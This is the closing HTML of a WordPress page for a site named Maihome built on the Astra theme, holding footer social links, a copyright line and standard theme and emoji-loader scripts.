				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
